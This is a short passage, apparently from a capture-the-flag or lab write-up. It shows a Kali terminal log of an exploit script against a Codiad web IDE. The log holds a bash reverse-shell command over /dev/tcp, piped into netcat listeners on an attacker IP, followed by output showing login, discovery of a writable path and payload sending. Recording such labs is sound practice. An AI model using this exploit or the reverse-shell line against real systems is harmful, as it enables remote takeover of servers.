 ┌──(l7it1xl㉿kali)-[~/Desktop]
└─$ python 49705.py http://10.10.118.1:62337/ john password 10.9.237.87 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.9.237.87/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...